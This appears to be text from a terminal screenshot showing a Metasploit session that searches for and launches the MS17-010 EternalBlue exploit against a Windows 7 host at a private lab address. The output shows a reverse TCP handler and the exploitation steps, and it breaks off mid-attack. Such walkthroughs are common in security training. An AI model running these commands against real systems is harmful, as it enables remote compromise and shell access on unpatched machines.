 Terminal
Blue SMB Remote Windows Kernel Pool Corruption
exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 Eternal
Blue SMB Remote Windows Kernel Pool Corruption for Win8+
exploit/windows/smb/ms17_010_psexec 2017-03-14 normal No MS17-010 Eternal
Romance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.1.7
rhost => 192.168.1.7
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] 192.168.1.7:445 - Connecting to target for exploitation.
[+] 192.168.1.7:445 - Connection established for exploitation.
[+] 192.168.1.7:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.7:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.7:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.1.7:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.1.7:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.1.7:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.7:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.7:445 - Sending all but last fragment of exploit packet